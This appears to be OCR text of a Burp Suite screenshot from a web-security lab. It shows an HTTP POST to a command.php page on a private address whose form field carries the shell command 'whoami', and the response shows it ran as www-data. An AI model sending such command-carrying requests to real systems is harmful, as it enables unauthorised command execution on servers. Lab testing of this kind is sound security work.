 Send
Cancel
< ▼
> ▼
Targe
Request
Pretty
Raw
Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.80.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.80.146
10 Connection: close
11 Referer: http://192.168.80.146/command.php
12 Cookie: PHPSESSID=hckuquci9opeg9hk0bmj90bep1
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
Response
Pretty
Raw
Hex
Render
\n
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: whoami
www-data
Return to the menu.